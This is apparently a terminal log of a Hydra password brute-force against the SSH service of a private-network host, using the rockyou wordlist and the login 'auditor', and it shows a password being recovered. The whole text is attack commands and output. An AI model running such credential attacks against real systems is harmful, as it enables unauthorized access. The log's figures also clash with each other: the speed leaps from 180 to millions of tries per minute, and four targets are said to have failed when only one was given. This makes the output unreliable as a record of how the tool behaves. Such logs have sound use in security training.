 root@kali:/# hydra -l auditor -P /usr/share/wordlists/rockyou.txt.gz 192.168.100.52 http
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 21:22:56
[ERROR] There is no service "http", most likely you mean one of the many web modules, e.g. http-get or http-form-post. Read it
root@kali:/# hydra -l auditor -P /usr/share/wordlists/rockyou.txt.gz 192.168.100.52 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 21:23:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.100.52:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[22][ssh] host: 192.168.100.52   login: auditor   password: qwertyuiop
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 4 to do in 00:01h, 14 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-02 21:26:18
root@kali:/#